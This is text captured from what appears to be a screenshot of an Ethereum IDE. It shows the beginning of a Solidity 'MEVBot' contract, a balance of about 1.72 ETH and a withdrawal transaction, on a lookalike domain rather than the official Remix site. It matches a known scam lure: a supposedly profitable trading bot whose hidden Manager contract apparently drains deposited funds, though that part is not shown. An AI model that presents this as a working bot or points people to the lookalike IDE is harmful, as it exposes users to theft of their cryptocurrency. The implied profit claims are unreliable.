 Remix - Ethereum IDE
Address 0x7a9fc62a0c06b77f85
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
DEPLOY & RUN
TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLOC
Balance: 1.72234 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
[block:15779070 txIndex:191] from: 0x7A9...95094 to: MEVBot.withdrawal() 0x77E...03717
value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x955...202de
Debug